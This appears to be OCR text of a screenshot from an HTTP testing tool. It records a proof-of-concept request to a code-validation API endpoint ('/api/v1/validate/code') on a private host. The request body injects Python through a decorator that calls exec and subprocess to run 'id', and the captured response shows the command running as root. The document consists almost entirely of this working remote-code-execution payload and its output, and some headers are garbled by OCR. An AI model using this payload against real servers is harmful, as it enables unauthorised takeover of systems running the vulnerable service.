 1 POST /api/v1/validate/code HTTP/1.1
2 Host ? : 192.168.91.135:7860
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
135.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length auto : 105
11
12 {"code": "@exec(\"raise Exception(__import__('subprocess').check_output(['id']))\")\ndef foo():\n
pass"}
1 HTTP/1.1 200 OK
2 date: Tue, 06 May 2025 07:45:07 GMT
3 server: uvicorn
4 content-type: application/json
5 connection: close
6 Content-Length: 112
7
8 {
9 "imports": { "errors": [] },
10 "function": { "errors": ["b'uid=0(root) gid=0(root) groups=0(root)\\n'"] }
11 }
12
远端地址:192.168.91.135:7860; 响
应时间:7ms; 总耗时:13ms; URL:ht
tp://192.168.91.135:7860/api...